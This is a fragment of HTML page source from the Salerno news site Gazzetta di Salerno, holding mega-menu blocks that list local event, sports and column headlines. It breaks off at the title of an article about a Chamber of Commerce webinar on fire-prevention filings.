block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Economia" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-141787" class="post-141787 post type-post status-publish format-standard has-post-thumbnail category-economia-salerno tag-camera-di-commercio-di-salerno tag-economia tag-impresa tag-news-salerno tag-notizie-salerno tag-prevenzione-incendi tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23 a cura della Camera di Commercio.</h1>
                

                <div class="td-module-meta-info">
